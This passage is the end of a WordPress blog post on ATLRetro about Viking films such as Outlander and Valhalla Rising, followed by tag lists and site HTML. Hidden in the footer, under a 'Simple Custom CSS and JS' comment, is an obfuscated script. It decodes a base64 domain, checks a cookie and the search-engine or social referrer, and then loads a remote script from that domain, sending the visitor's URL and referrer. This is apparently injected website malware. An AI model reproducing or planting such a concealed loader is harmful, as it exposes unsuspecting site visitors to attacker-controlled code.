(<strong>TEXAS CHAINSAW MASSACRE</strong> [2003], <strong>CONAN</strong> [2011] ), it&#8217;s gory melodrama with lots of mist. The same year (2007) also saw the release of the more serious and well-reviewed <strong><a href="https://www.severedways.com/" target="_blank">SEVERED WAYS: THE NORSE DISCOVERY OF AMERICA</a>.</strong></p>
<p><strong>Jim Caviezel</strong> (<strong>THE PASSION OF THE CHRIST</strong>) travels back from the future to 8th century Norway in<a href="https://www.youtube.com/watch?v=tyXzmLzM7QY" target="_blank">  <strong>OUTLANDER</strong></a> (2008). Viewers who ignore that this mash-up of Norse mythology and sci-fi is light on history may have silly fun. It features both laser guns and swords, a monster, <strong>John Hurt</strong> as the old king, <strong>Sophia Myles</strong> as the prerequisite sexy princess and <strong>Ron Perlman</strong> as a gruff Viking with, let&#8217;s just say, poor manners.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9100" title="valhalla-rising-poster" src="https://www.atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster-221x300.jpg" alt="" width="221" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster-221x300.jpg 221w, https://atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster.jpg 755w" sizes="auto, (max-width: 221px) 100vw, 221px" /></a>And then there&#8217;s <strong><a href="https://www.youtube.com/watch?v=dQgoGccHJD4" target="_blank">VALHALLA RISING</a></strong> (2009). Director <strong>Nicholas Winding Refn</strong> (<strong>DRIVE</strong>) spares no punches with the ultra-violence in which Christian Vikings and a mute slave (<strong>Mads Mikkelsen, HANNIBAL, CASINO ROYALE</strong>) headed for the Holy Land get blinded by fog  and end up in the New World. An article in <strong>Movie Fanfare</strong> on the <strong>&#8220;Top 13 Viking Films You Need to See&#8221;</strong> (see link at end) perhaps put it best: &#8220;VALHALLA RISING plays like THE VIKINGS co-directed by <strong>Terrence Malick</strong> and Italian gore specialist <strong>Umberto Lenzi</strong>!&#8221;</p>
<p>And oh yeah, there was some movie about a Marvel super-hero named <strong><a href="https://www.youtube.com/watch?v=JOddp-nlNvQ" target="_blank">THOR</a></strong> (2011).</p>
<p><em>For more about Vikings in the Movies, check out the <a href="https://www.vikingsofbjornstad.com/VikingMovies.htm" target="_blank"><strong>Vikings of Bjornstad&#8217;s Viking Movie List</strong>,</a> as well as <strong><a href="https://www.moviefanfare.com/viking-films/" target="_blank">Movie Fanfare&#8217;s &#8220;Top 13 Viking Films You Need to See.&#8221; </a></strong></em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/20/" rel="tag">20</a>, <a href="https://atlretro.com/tag/20000-leagues-under-the-sea/" rel="tag">20000 Leagues Under the Sea</a>, <a href="https://atlretro.com/tag/a-fistful-of-dollars/" rel="tag">A Fistful of Dollars</a>, <a href="https://atlretro.com/tag/abby-dalton/" rel="tag">Abby Dalton</a>, <a href="https://atlretro.com/tag/akira-kurosawa/" rel="tag">Akira Kurosawa</a>, <a href="https://atlretro.com/tag/alfred-the-great/" rel="tag">Alfred the Great</a>, <a href="https://atlretro.com/tag/antonio-banderas/" rel="tag">Antonio Banderas</a>, <a href="https://atlretro.com/tag/anya-martin/" rel="tag">Anya Martin</a>, <a href="https://atlretro.com/tag/asterix-and-the-vikings/" rel="tag">Asterix and the Vikings</a>, <a href="https://atlretro.com/tag/attack-of-the-normans/" rel="tag">Attack of the Normans</a>, <a href="https://atlretro.com/tag/beauty-and-the-beast/" rel="tag">Beauty and the Beast</a>, <a href="https://atlretro.com/tag/beowulf/" rel="tag">Beowulf</a>, <a href="https://atlretro.com/tag/beowulf-and-grendel/" rel="tag">Beowulf and Grendel</a>, <a href="https://atlretro.com/tag/berserker/" rel="tag">Berserker</a>, <a href="https://atlretro.com/tag/berserker-hells-warrior/" rel="tag">Berserker: Hell's Warrior</a>, <a href="https://atlretro.com/tag/blood-of-beasts/" rel="tag">Blood of Beasts</a>, <a href="https://atlretro.com/tag/cameron-mitchell/" rel="tag">cameron Mitchell</a>, <a href="https://atlretro.com/tag/charlton-heston/" rel="tag">Charlton Heston</a>, <a href="https://atlretro.com/tag/christian-bale/" rel="tag">Christian Bale</a>, <a href="https://atlretro.com/tag/christopher-lambert/" rel="tag">Christopher Lambert</a>, <a href="https://atlretro.com/tag/conan/" rel="tag">Conan</a>, <a href="https://atlretro.com/tag/david-hemmings/" rel="tag">David Hemmings</a>, <a href="https://atlretro.com/tag/deacon-jones/" rel="tag">Deacon Jones</a>, <a href="https://atlretro.com/tag/denny-miller/" rel="tag">Denny Miller</a>, <a href="https://atlretro.com/tag/eartha-kitt/" rel="tag">Eartha Kitt</a>, <a href="https://atlretro.com/tag/embla/" rel="tag">Embla</a>, <a href="https://atlretro.com/tag/erik-the-conqueror/" rel="tag">Erik the Conqueror</a>, <a href="https://atlretro.com/tag/erik-the-viking/" rel="tag">Erik the Viking</a>, <a href="https://atlretro.com/tag/ernest-borgnine/" rel="tag">Ernest Borgnine</a>, <a href="https://atlretro.com/tag/falcon-crest/" rel="tag">Falcon Crest</a>, <a href="https://atlretro.com/tag/fred-biletnikoff/" rel="tag">Fred Biletnikoff</a>, <a href="https://atlretro.com/tag/gabriel-byrne/" rel="tag">Gabriel Byrne</a>, <a href="https://atlretro.com/tag/gary-gianni/" rel="tag">Gary Gianni</a>, <a href="https://atlretro.com/tag/gerard-butler/" rel="tag">Gerard Butler</a>, <a href="https://atlretro.com/tag/gisla/" rel="tag">Gisla</a>, <a href="https://atlretro.com/tag/gladiator/" rel="tag">Gladiator</a>, <a href="https://atlretro.com/tag/graham-chapman/" rel="tag">Graham Chapman</a>, <a href="https://atlretro.com/tag/hagbard-and-signe/" rel="tag">Hagbard and Signe</a>, <a href="https://atlretro.com/tag/hal-foster/" rel="tag">Hal Foster</a>, <a href="https://atlretro.com/tag/hamlet/" rel="tag">Hamlet</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/hammer-of-the-gods/" rel="tag">Hammer of the Gods</a>, <a href="https://atlretro.com/tag/harper-goff/" rel="tag">Harper Goff</a>, <a href="https://atlretro.com/tag/helen-mirren/" rel="tag">Helen Mirren</a>, <a href="https://atlretro.com/tag/henry-hathaway/" rel="tag">Henry Hathaway</a>, <a href="https://atlretro.com/tag/high-chaparral/" rel="tag">High Chaparral</a>, <a href="https://atlretro.com/tag/history-channel/" rel="tag">History Channel</a>, <a href="https://atlretro.com/tag/hrafn-gunnlaugsson/" rel="tag">Hrafn Gunnlaugsson</a>, <a href="https://atlretro.com/tag/icelandic-film/" rel="tag">Icelandic film</a>, <a href="https://atlretro.com/tag/imogen-stubbs/" rel="tag">Imogen Stubbs</a>, <a href="https://atlretro.com/tag/in-the-shadow-of-the-raven/" rel="tag">In the Shadow of the Raven</a>, <a href="https://atlretro.com/tag/international-fantasy-film-award/" rel="tag">International Fantasy Film Award</a>, <a href="https://atlretro.com/tag/jack-cardiff/" rel="tag">Jack Cardiff</a>, <a href="https://atlretro.com/tag/jack-elam/" rel="tag">Jack Elam</a>, <a href="https://atlretro.com/tag/jakob-por-einarsson/" rel="tag">Jakob Por Einarsson</a>, <a href="https://atlretro.com/tag/james-bond/" rel="tag">James Bond</a>, <a href="https://atlretro.com/tag/jane-march/" rel="tag">Jane March</a>, <a href="https://atlretro.com/tag/janet-leigh/" rel="tag">Janet Leigh</a>, <a href="https://atlretro.com/tag/jerzy-hoffman/" rel="tag">Jerzy Hoffman</a>, <a href="https://atlretro.com/tag/jim-caviezel/" rel="tag">Jim Caviezel</a>, <a href="https://atlretro.com/tag/john-cleese/" rel="tag">John Cleese</a>, <a href="https://atlretro.com/tag/john-ford/" rel="tag">John Ford</a>, <a href="https://atlretro.com/tag/john-hurt/" rel="tag">John Hurt</a>, <a href="https://atlretro.com/tag/john-mctiernan/" rel="tag">John McTiernan</a>, <a href="https://atlretro.com/tag/karl-urban/" rel="tag">karl urban</a>, <a href="https://atlretro.com/tag/king-arthur/" rel="tag">King Arthur</a>, <a href="https://atlretro.com/tag/kirk-douglas/" rel="tag">Kirk Douglas</a>, <a href="https://atlretro.com/tag/knives-of-the-avenger/" rel="tag">Knives of the Avenger</a>, <a href="https://atlretro.com/tag/lee-majors/" rel="tag">Lee Majors</a>, <a href="https://atlretro.com/tag/leif-ericsson/" rel="tag">Leif Ericsson</a>, <a href="https://atlretro.com/tag/loki/" rel="tag">Loki</a>, <a href="https://atlretro.com/tag/lord-of-the-rings/" rel="tag">lord of the rings</a>, <a href="https://atlretro.com/tag/mads-mikkelsen/" rel="tag">Mads Mikkelsen</a>, <a href="https://atlretro.com/tag/marcus-nippel/" rel="tag">Marcus Nippel</a>, <a href="https://atlretro.com/tag/mario-bava/" rel="tag">Mario Bava</a>, <a href="https://atlretro.com/tag/marvel-comics/" rel="tag">Marvel Comics</a>, <a href="https://atlretro.com/tag/maurice-binder/" rel="tag">Maurice Binder</a>, <a href="https://atlretro.com/tag/mel-ferrer/" rel="tag">Mel Ferrer</a>, <a href="https://atlretro.com/tag/michael-chapman/" rel="tag">Michael Chapman</a>, <a href="https://atlretro.com/tag/michael-crichton/" rel="tag">Michael Crichton</a>, <a href="https://atlretro.com/tag/michael-york/" rel="tag">michael York</a>, <a href="https://atlretro.com/tag/mickey-rooney/" rel="tag">Mickey Rooney</a>, <a href="https://atlretro.com/tag/monty-python/" rel="tag">Monty Python</a>, <a href="https://atlretro.com/tag/movie-fanfare/" rel="tag">Movie Fanfare</a>, <a href="https://atlretro.com/tag/neil-gaiman/" rel="tag">Neil Gaiman</a>, <a href="https://atlretro.com/tag/new-world/" rel="tag">New World</a>, <a href="https://atlretro.com/tag/nicholas-windling-refn/" rel="tag">Nicholas Windling Refn</a>, <a href="https://atlretro.com/tag/noggin-the-nog/" rel="tag">Noggin the Nog</a>, <a href="https://atlretro.com/tag/norse-mythology/" rel="tag">Norse mythology</a>, <a href="https://atlretro.com/tag/odin/" rel="tag">Odin</a>, <a href="https://atlretro.com/tag/outlander/" rel="tag">Outlander</a>, <a href="https://atlretro.com/tag/outlaw/" rel="tag">Outlaw</a>, <a href="https://atlretro.com/tag/pathfinder/" rel="tag">pathfinder</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/polish-movie/" rel="tag">Polish movie</a>, <a href="https://atlretro.com/tag/prince-of-jutland/" rel="tag">Prince of Jutland</a>, <a href="https://atlretro.com/tag/prince-valiant/" rel="tag">Prince Valiant</a>, <a href="https://atlretro.com/tag/raging-bull/" rel="tag">Raging Bull</a>, <a href="https://atlretro.com/tag/ralf-moeller/" rel="tag">Ralf Moeller</a>, <a href="https://atlretro.com/tag/raven-trilogy/" rel="tag">Raven Trilogy</a>, <a href="https://atlretro.com/tag/richard-fleischer/" rel="tag">Richard Fleischer</a>, <a href="https://atlretro.com/tag/richard-widmark/" rel="tag">Richard Widmark</a>, <a href="https://atlretro.com/tag/robert-e-howard/" rel="tag">Robert E Howard</a>, <a href="https://atlretro.com/tag/robert-zemeckis/" rel="tag">Robert Zemeckis</a>, <a href="https://atlretro.com/tag/roger-corman/" rel="tag">Roger Corman</a>, <a href="https://atlretro.com/tag/roger-ebert/" rel="tag">roger ebert</a>, <a href="https://atlretro.com/tag/romeo-and-juliet/" rel="tag">Romeo and Juliet</a>, <a href="https://atlretro.com/tag/ron-perlman/" rel="tag">Ron Perlman</a>, <a href="https://atlretro.com/tag/royal-deceit/" rel="tag">Royal Deceit</a>, <a href="https://atlretro.com/tag/safg/" rel="tag">SAFG</a>, <a href="https://atlretro.com/tag/saga/" rel="tag">saga</a>, <a href="https://atlretro.com/tag/saga-of-gisli/" rel="tag">Saga of Gisli</a>, <a href="https://atlretro.com/tag/scandinavian-american-foundation-of-georgia/" rel="tag">Scandinavian-American Foundation of Georgia</a>, <a href="https://atlretro.com/tag/sergio-leone/" rel="tag">Sergio Leone</a>, <a href="https://atlretro.com/tag/severed-ways/" rel="tag">Severed Ways</a>, <a href="https://atlretro.com/tag/sidney-poitier/" rel="tag">Sidney Poitier</a>, <a href="https://atlretro.com/tag/six-million-dollar-man/" rel="tag">Six Million Dollar Man</a>, <a href="https://atlretro.com/tag/sons-of-loki/" rel="tag">Sons of Loki</a>, <a href="https://atlretro.com/tag/sophia-myles/" rel="tag">Sophia Myles</a>, <a href="https://atlretro.com/tag/spaghetti-western/" rel="tag">spaghetti Western</a>, <a href="https://atlretro.com/tag/stara-basn/" rel="tag">Stara Basn</a>, <a href="https://atlretro.com/tag/tales-of-the-vikings/" rel="tag">Tales of the Vikings</a>, <a href="https://atlretro.com/tag/tarzan-the-ape-man/" rel="tag">Tarzan the Ape Man</a>, <a href="https://atlretro.com/tag/terence-malick/" rel="tag">Terence Malick</a>, <a href="https://atlretro.com/tag/terry-jones/" rel="tag">Terry Jones</a>, <a href="https://atlretro.com/tag/the-13th-warrior/" rel="tag">The 13th Warrior</a>, <a href="https://atlretro.com/tag/the-avengers/" rel="tag">The Avengers</a>, <a href="https://atlretro.com/tag/the-island-at-the-top-of-the-world/" rel="tag">The Island at the Top of the World</a>, <a href="https://atlretro.com/tag/the-last-of-the-vikings/" rel="tag">The Last of the Vikings</a>, <a href="https://atlretro.com/tag/the-littlest-viking/" rel="tag">The Littlest Viking</a>, <a href="https://atlretro.com/tag/the-long-ships/" rel="tag">The Long Ships</a>, <a href="https://atlretro.com/tag/the-norse-discovery-of-america/" rel="tag">the Norse Discovery of America</a>, <a href="https://atlretro.com/tag/the-norseman/" rel="tag">The Norseman</a>, <a href="https://atlretro.com/tag/the-old-fairy-tale/" rel="tag">The Old Fairy Tale</a>, <a href="https://atlretro.com/tag/the-red-mantle/" rel="tag">The Red Mantle</a>, <a href="https://atlretro.com/tag/the-sage-of-the-viking-women-to-the-waters-of-the-great-sea-serpent/" rel="tag">The Sage of the Viking Women to the Waters of the Great Sea Serpent</a>, <a href="https://atlretro.com/tag/the-viking/" rel="tag">The Viking</a>, <a href="https://atlretro.com/tag/the-viking-queen/" rel="tag">The Viking Queen</a>, <a href="https://atlretro.com/tag/the-viking-sagas/" rel="tag">The Viking Sagas</a>, <a href="https://atlretro.com/tag/the-vikings/" rel="tag">The Vikings</a>, <a href="https://atlretro.com/tag/the-war-lord/" rel="tag">The War Lord</a>, <a href="https://atlretro.com/tag/the-white-viking/" rel="tag">The White Viking</a>, <a href="https://atlretro.com/tag/thor/" rel="tag">Thor</a>, <a href="https://atlretro.com/tag/thor-the-dark-world-mel-gibson/" rel="tag">Thor the Dark World Mel Gibson</a>, <a href="https://atlretro.com/tag/tim-robbins/" rel="tag">Tim Robbins</a>, <a href="https://atlretro.com/tag/tokyo-international-film-festival/" rel="tag">Tokyo International Film Festival</a>, <a href="https://atlretro.com/tag/tom-wilkinson/" rel="tag">Tom Wilkinson</a>, <a href="https://atlretro.com/tag/tony-curtis/" rel="tag">Tony Curtis</a>, <a href="https://atlretro.com/tag/true-grit/" rel="tag">True Grit</a>, <a href="https://atlretro.com/tag/umberto-lenzi/" rel="tag">Umberto Lenzi</a>, <a href="https://atlretro.com/tag/valhalla-rising/" rel="tag">Valhalla Rising</a>, <a href="https://atlretro.com/tag/viking-movies/" rel="tag">viking movies</a>, <a href="https://atlretro.com/tag/vikings/" rel="tag">vikings</a>, <a href="https://atlretro.com/tag/vikings-of-bjornstad/" rel="tag">Vikings of Bjornstad</a>, <a href="https://atlretro.com/tag/wagner/" rel="tag">Wagner</a>, <a href="https://atlretro.com/tag/walt-disney/" rel="tag">Walt Disney</a>, <a href="https://atlretro.com/tag/when-the-raven-flies/" rel="tag">When the Raven Flies</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7235,"search_query":"","signature":"c992aeeafc0d519ec9aae25f9bfaad03","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=e46674bdf6","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7235,"search_query":"","signature":"c992aeeafc0d519ec9aae25f9bfaad03","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>